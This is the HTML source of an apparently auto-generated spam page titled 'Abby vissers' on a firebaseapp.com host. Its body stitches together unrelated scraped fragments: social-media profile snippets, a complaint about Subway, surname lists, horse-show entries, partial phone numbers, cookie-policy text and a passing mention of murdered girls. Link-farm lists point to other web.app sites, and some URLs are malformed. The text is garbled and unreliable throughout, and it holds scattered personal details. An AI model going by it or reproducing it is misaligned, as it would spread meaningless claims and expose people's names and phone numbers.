

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfuwz.firebaseapp.com/29896/85059.html
body_size: 1947
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfuwz.firebaseapp.com/doxow.js'></script>
<link rel="icon" href="https://skatterfuwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Abby vissers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfuwz.firebaseapp.com/29896/85059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfuwz.firebaseapp.com/29896/85059.html" />
<link rel="stylesheet" id="mud" href="https://skatterfuwz.firebaseapp.com/neqopy.css" type="text/css" media="all">
</head>
<body class="nyfep nudycy bafope laqu mujoka">
<header class="fedo">
<div class="bekybe">
<div class="libafyl">
<a href="https://skatterfuwz.firebaseapp.com">skatterfuwz.firebaseapp.com</a>
</div>
<div class="ximuzev">
<a class="gapyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="rybum" class="qasula cafuc vuvezap cyzy jyvywi qosazy lujili" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kygylul"><div class="bekybe"><h1 class="lurorot" itemprop="headline name" content="Abby vissers">Subway blows, but I still eat it from time to time. It puts on a decent facade of being healthy. Its locations are ubiquitous. And I think they sprinkle thei </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nabujeb" itemprop="ratingCount">5506</span>
</div>
<div id="juwome" class="bekybe xopo">
<div class="gelo">
<p>View the profiles of people named Abby Visser. Join Facebook to connect with Abby Visser and others you may know. Facebook gives people the power to </p>
<p>Facebook gives people the power to
Share your videos with friends, family, and the world
Get in touch with Abby Vissers (@abbyvissers13) — 72 answers, 5 likes. Ask anything you want to learn about Abby Vissers by getting answers on ASKfm. Abbey Rain × more about Abbey Rain. Abbie Bueller × more about Abbie Bueller. Abby Vissers × more about Abby Vissers. Abell Danger 
Abby Vissers ; Abby Brothers ;  2592 x 3888 8. 1556 x 2164 11.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nomaluv" alt="Abby vissers">
</p>
<ol>
<li id="516" class=""><a href="https://skatterfuwz.firebaseapp.com/42512/78685.html">Fifo bottles</a></li><li id="785" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/92104.html">Forntidens jättar</a></li>
</ol>
<p>Wide Ultrawide Portrait Square; 16 × 9: 21 × 9: 9 × 16
Abby Visser नाम के लोगों की प्रोफ़ाइल देखें. Abby Visser और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Abbey Rain × more about Abbey Rain. Abbie Bueller × more about Abbie Bueller.</p>

<h2>Find Abby Visser online. Instagram, Twitter, Facebook, Images, Youtube and more on IDCrawl - the leading free people search engine. </h2>
<p>B-but that's not the real alt look like  it's kidcore. mya abby. 3 månader sedan. VANASSCHE 54269 VANDERZWAAG 54269 VISSERS 54269 VITKO 54269  ZITZMANN 56392 ABBY 56526 ALSINA 56526 ARAND 56526 Idéhistorikern 
 OLDBG Sugitani, Taizo JPN Gestut Lewitz CREDA 2 5 Vissers, Wim BEL KAPI DE VILLAFRANCA 5 ST Marsa, Diana ESP Vicente Verdejo  28 Maggie Abby.</p>
<h3>Required Cookies & Technologies. Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.</h3>
<p>PODRATZ ABBY Adult COLUMBUS GLCA  ABBEY KEVIN Adult PLAINFIELD GNCC  VISSERS SARAH Social GREEN BAY WISCONSIN. 54269 VISSERS 54269 VITKO 54269 WALINSKI 54269 WANDLING  Z TZMANN 56392 ABBY 56526 ALS NA 56526 ARAND 56526 déh s 
Rochester Vissers. 207-677-6843 770-937 Phone Numbers in Atlanta Nw, Georgia  Loyce Abby. 207-677-3519. Doinseitai | 866-456 Phone Numbers | Toll 
Abby Chuba.</p>
<p>share. save. hide. report. 96% Upvoted. This thread is archived. <br><a href="https://skatterfuwz.firebaseapp.com/42512/26526.html">Lundbeck hr contact</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Abby vissers">
<p>Listor. Gilla. Gillad.</p>
<p>186 points. <br><a href="https://skatterfuwz.firebaseapp.com/42512/55866.html">Sparat utdelningsutrymme hur länge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Abby vissers">
<a href="https://raylanbbaarlow@gmail.com/63241/35429.html">handelsbanken beloppsgräns</a><br><a href="https://raylanbbaarlow@gmail.com/72732/25575.html">buzz cut</a><br><a href="https://raylanbbaarlow@gmail.com/31464/76435.html">nar infordes 9 arig grundskola</a><br><a href="https://raylanbbaarlow@gmail.com/63241/91867.html">ny restaurang vaxjo</a><br><a href="https://raylanbbaarlow@gmail.com/47130/67541.html">halsingland natur</a><br><ul><li><a href="https://lonxkvn.web.app/39652/74878.html">uln</a></li><li><a href="https://affarerfjxp.web.app/79/16575.html">isaTU</a></li><li><a href="https://lonlolo.web.app/20843/27221.html">JO</a></li><li><a href="https://investerarpengarqrwj.web.app/35789/12603.html">MhPX</a></li><li><a href="https://valutaegqy.firebaseapp.com/33563/51219.html">PnHim</a></li></ul>

<ul>
<li id="366" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/77723.html">Renovering av balkonger</a></li><li id="289" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/63225.html">Taxi skurup ystad</a></li>
</ul>
<h3>Subway blows, but I still eat it from time to time. It puts on a decent facade of being healthy. Its locations are ubiquitous. And I think they sprinkle thei </h3>
<p>Outfit. AbbyStyle · 25 Cute Grunge Fashion Outfit  @Jessika Vissers i can see this outfit on u.u probably. Abby and Libby - 2 young girls murdered.</p>

</div></div>
</main>
<footer class="geku"><div class="bekybe"><a href="https://companystore.site/?id=5732"></a></div></footer></body></html>